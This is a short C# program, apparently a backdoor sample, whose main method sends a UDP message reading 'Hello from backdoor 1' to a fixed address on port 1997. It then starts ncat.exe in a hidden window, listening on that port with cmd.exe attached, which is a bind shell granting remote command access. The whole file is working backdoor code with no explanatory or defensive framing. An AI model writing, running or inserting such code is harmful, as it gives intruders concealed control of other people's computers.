 static void Main(string[] args)
{
    // Define the UDP payload, destination address and port number
    byte[] packetData = System.Text.ASCIIEncoding.ASCII.GetBytes("Hello from backdoor 1");
    string ipAddress = "192.168.1.3";
    int portNumber = 1997;

    IPEndPoint otherServer = new IPEndPoint(IPAddress.Parse(ipAddress), portNumber);

    // Create new UDP socket
    // Or write data to socket file
    Socket client = new Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Udp);
    client.SendTo(packetData, otherServer);

    // Start listening process
    Process serverListener = new Process();
    serverListener.StartInfo.FileName = "ncat.exe";
    serverListener.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
    serverListener.StartInfo.Arguments = "-l -p 1997 -v -e cmd.exe";
    serverListener.Start();
}